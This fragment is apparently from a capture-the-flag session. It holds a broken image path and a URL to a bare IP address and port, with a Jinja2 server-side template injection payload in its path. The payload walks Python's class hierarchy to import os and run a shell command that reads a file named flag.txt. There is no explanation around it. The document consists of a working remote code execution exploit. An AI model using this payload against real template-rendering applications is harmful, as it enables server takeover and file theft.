 http://157.245.42.82:30461/={{ "".__class__.__mro__[1].__subclasses__()[186].__init__.__globals__["__builtins__"]["__import__"]("os").popen("cat flag.txt").read() }}
